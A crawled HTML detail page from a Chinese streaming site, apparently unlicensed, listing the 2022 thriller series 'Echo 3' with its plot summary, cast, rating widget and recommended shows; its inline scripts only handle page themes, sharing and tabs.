

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dtxsfnj.com/video/126082.html
body_size: 14083
content:
<!DOCTYPE html><html><head><title>回声三号_1-10集/高清/未删减/大结局_欧美剧全集_免费电视剧在线观看 - 天堂影视</title><meta name="keywords" content="回声三号,回声三号在线观看,回声三号全集,电视剧" /><meta name="description" content="天堂影视欧美剧《回声三号》于2022年上映首播，由卢克·伊万斯,米希尔·赫伊斯曼,杰西卡·科等明星主演，天堂电影网提供高清未删减电视剧回声三号全集完整版免费在线观看，大结局已揭晓，回声三号剧情：卢克·伊万斯将主演Apple动作惊悚剧集《第三次回声》(Echo 3，暂译)。剧集共10集，包含英语、西班牙语两种对白，故事背景设定在南美，紧随一位杰出的年轻科学家Amber Chesborough展开..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.dtxsfnj.com","wapurl":"www.dtxsfnj.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220710-1/fdf0e170c27f7baa9e67b05a92fb6958.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220710-1/fdf0e170c27f7baa9e67b05a92fb6958.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/51.html">电影</a></li><li class="active"><a href="/list/52.html">电视剧</a></li><li><a href="/list/54.html">动漫</a></li><li><a href="/list/53.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">回声三号 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/51.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/52.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/54.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/53.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%A4%8F%E7%9B%AE%E5%8F%8B%E4%BA%BA%E5%B8%90%E7%AC%AC%E5%85%AD%E5%AD%A3.html" rel="nofollow"><span class="hot_name">夏目友人帐第六季</span></a></li><li><a href="/search/wd/%E5%8C%97%E5%9B%BD%E4%B9%8B%E6%81%8B.html" rel="nofollow"><span class="hot_name">北国之恋</span></a></li><li><a href="/search/wd/%E5%BD%93%E5%B9%B8%E7%A6%8F%E6%9D%A5%E6%95%B2%E9%97%A8.html" rel="nofollow"><span class="hot_name">当幸福来敲门</span></a></li><li><a href="/search/wd/%E5%8D%83%E4%B8%8E%E5%8D%83%E5%AF%BB.html" rel="nofollow"><span class="hot_name">千与千寻</span></a></li><li><a href="/search/wd/%E7%AA%83%E5%90%AC%E9%A3%8E%E6%9A%B4.html" rel="nofollow"><span class="hot_name">窃听风暴</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://bdzyimg1.com/upload/vod/20221123-1/8008392a38deac995b7537d1c034c43c.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/126082-2-1.html" data-original="https://bdzyimg1.com/upload/vod/20221123-1/8008392a38deac995b7537d1c034c43c.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-10全集/大结局</span><span class="pic_vod text_right"><img src="https://www.dtxsfnj.com/img.php?url=https://bdzyimg1.com/upload/vod/20221123-1/8008392a38deac995b7537d1c034c43c.jpg" alt="回声三号(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">回声三号(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：huishengsanhao</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,动作,惊悚,欧美<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2022<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>7.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">已完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>马克·鲍尔</li><li class="data"><span>主演：</span>卢克·伊万斯,米希尔·赫伊斯曼,杰西卡·科林斯,詹姆斯·乌多姆,伊丽莎白·安维斯,索非娅·布埃</li><li class="data"><span>更新时间：</span><em>2025-08-25</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/126082-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">回声三号https://www.dtxsfnj.com/video/126082.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '回声三号',bdPic : 'https://bdzyimg1.com/upload/vod/20221123-1/8008392a38deac995b7537d1c034c43c.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视欧美剧《回声三号》是一部由马克·鲍尔导演执导，卢克·伊万斯,米希尔·赫伊斯曼,杰西卡·科林斯,詹姆斯·乌多姆,伊丽莎白·安维斯,索非娅·布埃纳文图拉等明星演员精彩演绎的美国电视剧，大结局剧情已揭晓（1-10全集），手机免费观看高清未删减完整版电视剧全集就上天堂电影网，热播电视剧提前免费观看，更多剧情信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>卢克·伊万斯将主演Apple动作惊悚剧集《第三次回声》(Echo 3，暂译)。剧集共10集，包含英语、西班牙语两种对白，故事背景设定在南美，紧随一位杰出的年轻科学家Amber Chesborough展开，她是一个美国小家庭的情感中心。当她在哥伦比亚和委内瑞拉边境失踪时，她的哥哥和她的丈夫，两个有着多年军事经历和复杂过往的男人，在一次秘密战争的爆炸背景下，努力地去寻找她。伊万斯饰演Amber的哥哥。</span><p class="desc_tips hidden_xs">全部来源：【西瓜电影】【吉吉影音】【天堂影视】【爱奇艺】【迅雷下载】【优酷视频】【百度电影院】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="126082" data-score="4"><span class="label">给【<strong>回声三号</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/211972.html" title="丛林中的亚特兰蒂斯" data-original="https://viptulz.com/upload/vod/20220907-1/53f37224bc6f1547dbe7d77f3f19716d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/211972.html" title="丛林中的亚特兰蒂斯">丛林中的亚特兰蒂斯</a></p><p class="vodlist_sub">吴哥窟（高棉文）位于柬埔寨西北部，在暹粒市北5.5公里。原始的名字是Vrah Vishnu</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/175106.html" title="盾牌 第一季" data-original="https://pic1.bdzyimg1.com/upload/vod/20240225-1/fcef2e6f07a54ca061d067b5b28eca1d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新13</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/175106.html" title="盾牌 第一季">盾牌 第一季</a></p><p class="vodlist_sub">盾牌是一部近年少见的极具争议性的连续剧，它打破了传统警匪片套路，把一群警官与各种罪案做斗争</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/175108.html" title="盾牌 第四季" data-original="https://pic1.ylzy.me/upload/vod/20240225-1/15bd86846aa19de485eb7bbec76cd3fb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新13</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/175108.html" title="盾牌 第四季">盾牌 第四季</a></p><p class="vodlist_sub">一部极具争议性的连续剧，打破了传统警匪片套路，刻画了性格复杂的警察，他们在与各种罪案做斗争</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/175109.html" title="盾牌 第三季" data-original="https://pic1.ylzy.me/upload/vod/20240225-1/9b6eb4064bd243bc028d716057f4b132.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新15</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/175109.html" title="盾牌 第三季">盾牌 第三季</a></p><p class="vodlist_sub">盾牌是一部近年少见的极具争议性的连续剧，它打破了传统警匪片套路，把一群警官与各种罪案做斗争</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/175110.html" title="盾牌 第二季" data-original="https://pic1.ylzy.me/upload/vod/20240225-1/cdeb7991f2b4d705982d69383cf1bd73.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新13</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/175110.html" title="盾牌 第二季">盾牌 第二季</a></p><p class="vodlist_sub">警察比克与队长大卫组成一个临时的侦察队，克劳德特誓要破坏他们。比克独自生活在治安混乱的地区</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/175113.html" title="盾牌 第五季" data-original="https://pic1.ylzy.me/upload/vod/20240225-1/68b84f78d6bb0a15e9f65b2c5569c413.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新11</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/175113.html" title="盾牌 第五季">盾牌 第五季</a></p><p class="vodlist_sub">一部近年少见的极具争议性的连续剧，它打破了传统警匪片套路，把一群警官与各种罪案做斗争的同时</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/210182.html" title="谈谈天，上上床" data-original="https://img.lzzyimg.com/upload/vod/20220517-1/57a0627e4376667f6eea276954b2f7ae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/210182.html" title="谈谈天，上上床">谈谈天，上上床</a></p><p class="vodlist_sub">本（瑞恩·汉森 Ryan Hansen 饰）对自己未来的另一半有着十分明确而详细的要求，他</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/208652.html" title="甜木兰第四季" data-original="https://img.bdzyimg1.com/https://img.bdzyimg1.com/upload/vod/20250207-1/c93f57fbeb866115475d83c179e80679.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/208652.html" title="甜木兰第四季">甜木兰第四季</a></p><p class="vodlist_sub">Netflix宣布续订《甜木兰》第四季。</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/255999.html" title="动物管制官第四季" data-original="https://img.bdzyimg1.com/upload/vod/20251230-1/e59d230a7413650c11bb146c4390e7a2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第2集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255999.html" title="动物管制官第四季">动物管制官第四季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;乔尔·麦克哈尔</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/255028.html" title="莫扎特" data-original="https://viptulz.com/upload/vod/20251221-1/f494f535e5794086cfde196541c268c3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255028.html" title="莫扎特">莫扎特</a></p><p class="vodlist_sub">该剧改编自彼得·谢弗的经典剧作《上帝的宠儿》。 25岁的沃尔夫冈·阿玛多伊斯·莫扎特（福</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/256677.html" title="失窃的女孩" data-original="https://viptulz.com/upload/vod/20260108-1/ceb708296e10d6fa22fd64d5a2ef7277.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/256677.html" title="失窃的女孩">失窃的女孩</a></p><p class="vodlist_sub">Based on the novel by Hollie Overton. It wil</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/256229.html" title="夜班经理第二季" data-original="https://viptulz.com/upload/vod/20260102-1/03ac0ad1544c909c72fa0044c38a4fcf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/256229.html" title="夜班经理第二季">夜班经理第二季</a></p><p class="vodlist_sub">第二季的故事发生在第一季结束八年后，军情六处的特工乔纳森·派恩（汤姆·希德勒斯顿 饰）以为</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/251993.html" title="石油天王第二季" data-original="https://viptulz.com/upload/vod/20251116-1/95bdffbf9bd2b03268c2110c0ec9181f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251993.html" title="石油天王第二季">石油天王第二季</a></p><p class="vodlist_sub">Paramount+续订第二季。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/65499.html" title="超感神探第四季" data-original="https://pic.monidai.com/img/upload/vod/2021-05-23/202105231621759215.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/65499.html" title="超感神探第四季">超感神探第四季</a></p><p class="vodlist_sub">In prison for killing his nemesis, Patrick Ja</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/256758.html" title="奇探佩辛丝第二季" data-original="/img.php?url=https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2928824650.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/256758.html" title="奇探佩辛丝第二季">奇探佩辛丝第二季</a></p><p class="vodlist_sub">Returning for an extended duration of eight e</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/256956.html" title="羞耻(克罗地亚版)第三季" data-original="https://viptulz.com/upload/vod/20260111-1/425e675f25952e7c10b4a35a358fcf68.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/256956.html" title="羞耻(克罗地亚版)第三季">羞耻(克罗地亚版)第三季</a></p><p class="vodlist_sub">Lovro（博尔纳·西穆内克 饰）在他人期待与自我认同之间挣扎。随着一段关系的展开，他开始</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/256868.html" title="布朗神父第十三季" data-original="https://img.bdzyimg1.com/upload/vod/20260111-1/5ef30430a2401d4e4b0dd5d2e84fd06f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/256868.html" title="布朗神父第十三季">布朗神父第十三季</a></p><p class="vodlist_sub">The beautiful English countryside is the sett</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/256849.html" title="猎捕行动第二季" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/a3b294c3d2154c0648f68bcc777e5b95.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/256849.html" title="猎捕行动第二季">猎捕行动第二季</a></p><p class="vodlist_sub">NBC续订《猎捕行动》第二季。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/42706.html" title="超感神探第二季" data-original="/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2003240379.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第23集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/42706.html" title="超感神探第二季">超感神探第二季</a></p><p class="vodlist_sub">如今，从 &quot;名人圈&quot; 里 &quot;卸甲归田&quot; 的Jane</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/248314.html" title="实习医生格蕾第二十二季" data-original="https://viptulz.com/upload/vod/20251011-1/a5add260842868488019234f72afe232.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/248314.html" title="实习医生格蕾第二十二季">实习医生格蕾第二十二季</a></p><p class="vodlist_sub">接续上季救恩医院爆炸事故，大家生死未卜。 